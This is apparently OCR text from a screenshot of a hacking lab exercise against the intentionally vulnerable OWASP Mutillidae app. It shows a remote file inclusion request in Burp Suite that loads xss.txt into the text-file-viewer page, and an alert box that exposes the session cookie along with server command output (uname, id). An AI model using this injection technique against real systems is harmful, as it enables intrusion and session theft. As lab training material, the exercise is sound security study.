 Не защищено | 192.168.56.11/mutillidae/index.php?page=text-file-viewer.php
OWASP
d Pwn On
Version: 2.6.62
Home | Login/Register | Toggle Hi
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Back
HELP
Help Me!
Hints and Videos
Take the time to read some of these great old school ha
Just choose one form the list and submit
Text File Name
Intrusion Detection in Computers by Victor H. Marshall (Janu
View File
For other great old school hacking texts, check out http://www.te
File: http://192.168.56.11/xss.txt
Подтвердите действие на странице 192.168.56.11
showhints=1; PHPSESSID=v0462osifu2ba2d4rc3ihhh350;
uname=Linux+ubuntu+3.13.0-24-generic+%2347-
Ubuntu+SMP+Fri+May+2+23%3A30%3A00+UTC+2014+x86_64+x86_6
4+x86_64+GNU%2FLinux; id=uid%3D33%28www-
data%29+gid%3D33%28www-data%29+groups%3D33%28www-
data%29; sysctl=Linux%0A3.13.0-24-generic
OK
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.9.1 - T
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
1 × ...
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 192.168.56.11
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Origin: http://192.168.56.11
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.56.11/mutillidae/index.php?page=text-file-viewer.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru,en-US;q=0.9,en;q=0.8
14 Cookie: showhints=1; PHPSESSID=v0462osifu2ba2d4rc3ihhh350; uname=
Linux+ubuntu+3.13.0-24-generic+%2347-Ubuntu+SMP+Fri+May+2+23%3A30%3A00+UT
C+2014+x86_64+x86_64+x86_64+GNU%2FLinux; id=
uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D33%28www-data%29;
sysctl=Linux%0A3.13.0-24-generic
15 Connection: close
textfile=http://192.168.56.11/xss.txt text-file-viewer-php-submit-button=
View+File